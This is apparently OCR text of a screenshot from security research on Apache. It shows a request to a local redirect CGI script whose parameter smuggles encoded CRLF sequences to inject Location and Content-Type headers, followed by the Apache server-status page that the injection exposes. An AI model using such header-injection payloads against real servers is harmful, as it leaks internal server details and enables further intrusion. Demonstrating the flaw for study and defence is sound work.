 Apache Status
不安全 www.local/cgi-bin/redir.cgi?r=ooo%0d%0aLocation:/yyy%0d%0aContent-Type:server-status%0...
Apache Server Status for www.local (via )
Server Version: Apache/2.4.58 (Unix) mod_fastcgi/mod_fastcgi-SNAP-0910052141 OpenSSL/1.1.1f
mod_fcgid/2.3.9 Phusion_Passenger/6.0.20 mod_wsgi/4.6.8 Python/3.8
Server MPM: prefork
Server Built: Mar 14 2024 06:48:03
Current Time: Tuesday, 16-Jul-2024 17:51:34 UTC
Restart Time: Wednesday, 10-Jul-2024 08:35:17 UTC
Parent Server Config. Generation: 1
Parent Server MPM Generation: 0
Server uptime: 6 days 9 hours 16 minutes 17 seconds
Server load: 1.07 1.10 1.08
Total accesses: 18 - Total Traffic: 4 kB - Total Duration: 8270256
CPU Usage: u22.45 s21.61 cu.41 cs.1 - .00808% CPU load
3.26e-5 requests/sec - 0 B/second - 227 B/request - 459459 ms/request
1 requests currently being processed, 0 idle workers